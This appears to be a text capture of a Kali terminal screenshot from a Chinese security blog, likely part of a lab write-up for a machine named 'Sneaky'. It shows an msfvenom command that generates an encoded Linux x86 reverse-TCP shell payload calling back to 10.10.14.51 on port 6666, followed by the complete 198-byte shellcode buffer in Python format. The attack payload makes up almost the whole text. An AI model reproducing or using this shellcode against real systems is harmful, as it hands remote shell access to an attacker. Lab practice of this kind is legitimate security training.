 /bin/bash 147x29
root@kali:~/Desktop/dayuSneaky# msfvenom -a x86 --platform -linux -p linux/x86/shell_reverse_tcp LHOST=10.10.14.51 LPORT=6666 -e x86/alpha_mixed -f
python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 198 (iteration=0)
x86/alpha_mixed chosen with final size 198
Payload size: 198 bytes
Final size of python file: 979 bytes
buf =  b""
buf += b"\x89\xe3\xda\xd5\xd9\x73\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x30\x31\x6b\x6b\x69"
buf += b"\x67\x68\x63\x36\x33\x37\x33\x76\x33\x63\x5a\x36\x62"
buf += b"\x4d\x59\x38\x61\x58\x30\x62\x46\x7a\x6d\x4f\x70\x6f"
buf += b"\x63\x42\x79\x68\x30\x47\x4f\x58\x4d\x6f\x70\x53\x79"
buf += b"\x50\x79\x6a\x59\x50\x68\x75\x5a\x65\x5a\x74\x4e\x44"
buf += b"\x73\x72\x48\x36\x62\x35\x50\x75\x4a\x47\x7a\x6d\x59"
buf += b"\x58\x61\x6c\x70\x35\x36\x30\x50\x46\x31\x42\x73\x6d"
buf += b"\x63\x33\x33\x6c\x49\x68\x61\x78\x4d\x6b\x30\x43\x62"
buf += b"\x35\x38\x50\x6e\x44\x6f\x73\x43\x73\x58\x72\x48\x74"
buf += b"\x6f\x54\x6f\x52\x42\x43\x59\x6d\x59\x69\x73\x66\x32"
buf += b"\x53\x63\x4b\x39\x69\x71\x58\x30\x36\x6b\x68\x4d\x4b"
buf += b"\x30\x41\x41"
root@kali:~/Desktop/dayuSneaky#
ayuSneaky
大余安全
https://blog.csdn.net/qq_34801745